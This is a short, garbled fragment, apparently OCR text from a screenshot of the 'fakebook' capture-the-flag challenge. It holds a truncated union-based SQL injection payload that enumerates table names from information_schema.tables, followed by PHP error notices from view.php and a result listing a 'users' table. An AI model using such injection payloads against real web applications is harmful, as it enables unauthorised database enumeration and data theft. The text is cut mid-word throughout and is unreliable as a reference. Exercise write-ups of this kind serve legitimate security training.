 t(table_name) from information_schema.tables where table_schema='fakebook'),3,4#
php
r at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
users
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 53
Notice: Trying to get property of non-objec
/html/view.php on line 56